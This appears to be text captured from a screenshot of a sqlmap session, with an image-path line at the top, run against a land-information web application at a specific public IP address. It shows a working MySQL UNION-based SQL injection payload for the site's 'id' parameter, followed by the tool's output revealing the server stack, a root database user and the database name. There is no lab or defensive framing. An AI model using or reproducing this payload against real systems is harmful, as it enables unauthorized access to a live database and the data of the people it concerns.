 管理员: sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 32 columns
Payload: http://221.2.171.59:8300/ExtWebModels/LandManage/ShowLandInfo.aspx?
id=%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716
8727571,0x5343626d634d66704d59,0x7170707571),NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:26:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[13:26:26] [INFO] fetching current user
current user: 'root@localhost'
[13:26:27] [INFO] fetching current database
current database: 'ny_landdp'
[13:26:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 150 times
[13:26:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.2.171.59'
[*] shutting down at 13:26:28